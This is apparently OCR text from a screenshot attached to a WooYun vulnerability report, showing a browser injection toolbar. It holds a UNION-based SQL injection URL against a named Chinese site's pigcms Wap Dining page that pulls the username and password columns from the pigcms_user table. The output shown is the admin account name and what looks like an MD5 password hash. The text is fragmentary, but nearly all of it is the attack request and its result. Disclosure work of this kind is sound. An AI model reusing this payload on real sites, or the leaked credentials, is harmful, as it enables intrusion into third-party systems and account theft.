 http://www....igcms_user
www.aqwy.com.cn/index.php?g=Wap&m=Dining&a=ShowDetail&id=1 and 1=2 U
php
百度 <Ctrl+K>
INT SQL XSS Encryption Encoding Other
Load URL
Split URL
Execute
http://www.aqwy.com.cn/index.php?g=Wap&m=Dining&a=ShowDetail&id=1 and 1=2 UNION SELECT 1,2,3,4,5,username,7,8,9,10,11,password,13,14,15,16,17,18,19,20,21,22,23 from pigcms_user
Enable Post data Enable Referrer
admin
价格：7
描述：5a690d842935c51f26f473e025c1b97a
www.wooyun.org